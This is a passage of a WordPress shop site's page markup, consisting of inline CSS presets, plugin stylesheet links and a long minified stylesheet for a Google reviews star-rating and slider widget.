var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bryleoptyk.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://bryleoptyk.pl/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://bryleoptyk.pl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bryleoptyk.pl/wp-includes/css/dashicons.min.css?ver=5ebae211c1a673c34ab1693645547370' media='all' />
<link rel='stylesheet' id='wc-address-autocomplete-css' href='https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/css/address-autocomplete.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://bryleoptyk.pl/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://bryleoptyk.pl/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://bryleoptyk.pl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766007814' media='all' />
<style id='grw-public-main-css-inline-css'>
.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family, inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--card-gap:4px;--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap::before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:100%!important;margin:0!important;padding:0!important;font-size:128%!important;white-space:normal!important}.wp-gr .grw-header-inner>.rpi-flx{overflow:hidden!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;margin:0!important;padding:0!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;margin:4px!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#cccccc;--rpi-icon-scale-google:1.00;--rpi-icon-scale-yelp:0.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#cccccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size, 18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:0.8;--gap:var(--star-gap, 2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:calc(-1 * (var(--star-gap) / 2 + 1px))}.rpi-stars::before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important}.rpi-stars::after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size, 18px);--color:var(--rpi-fb-color, #fa3e3e);--radius:var(--rpi-fb-radius, 3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:0.25em;--label-scale:0.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + var(--gap))!important}.rpi-star-fb::before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important}.rpi-star-fb::after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi{--slider-btn-size:16px;--slider-btn-bg:var(--card-bg, #f5f5f5);--slider-btn-color:#777777;--slider-btn-padding:calc(var(--slider-btn-size) / 2);--slider-btn-bw:1px;--slider-btn-bc:#cccccc;--slider-btn-fs:calc(var(--slider-btn-size) + var(--slider-btn-bw));--slider-btn-shadow:0 2px 6px rgb(0 0 0 / 0.15);--slider-btn-full:calc(var(--slider-btn-size) + (var(--slider-btn-padding) * 2) + (var(--slider-btn-bw) * 2));--slider-btn-offset:0px;--slider-btn-out:calc(var(--slider-btn-full) / 2);--slider-btn-pos:calc(var(--slider-btn-out) + var(--slider-btn-offset));--slider-offset:calc(var(--slider-btn-out))}.rpi .rpi-slides{display:flex!important;flex:1!important;gap:var(--slider-gap,var(--card-gap,8px))!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi 